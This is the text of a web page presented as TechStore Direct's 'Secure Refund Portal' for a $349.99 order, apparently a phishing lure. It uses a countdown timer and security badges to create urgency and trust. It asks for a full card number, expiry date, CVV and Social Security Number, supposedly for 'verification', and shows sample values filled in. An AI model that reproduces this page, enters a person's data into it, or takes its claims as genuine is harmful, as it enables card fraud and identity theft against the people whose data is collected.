 TechStore Direct
Secure Refund Portal
SSL Encrypted
PCI DSS Compliant
Bank-Grade Security
Order #TSD-2024-78432 — Refund Request
$349.99
Refund request expires in: 47:59:57
PERSONAL INFORMATION
Full Name *
Jordan Mitchell
Email Address *
Phone Number
jordan.mitchell@email.com
(555) 000-0000
SHIPPING ADDRESS
For return label
Full Address *
Street, Apt, City, State, ZIP
We'll send a prepaid return label to this address
PAYMENT VERIFICATION
Required
Required to verify the original payment method and process the refund to
the correct card.
Card Number *
4532 7891 2345 6789
Expiry Date *
CVV *
MM/YY
000
IDENTITY VERIFICATION
Refunds over $200
Required by our payment processor for refunds over $200. Used solely for
identity verification.
Social Security Number *
487-35-4589
Encrypted and deleted after verification is complete
Process Refund — $349.99
This portal is operated by TechStore Direct's payment processing partner.
Your information is encrypted and used solely for refund verification.
© 2026 TechStore Direct · Privacy Policy · Terms of Service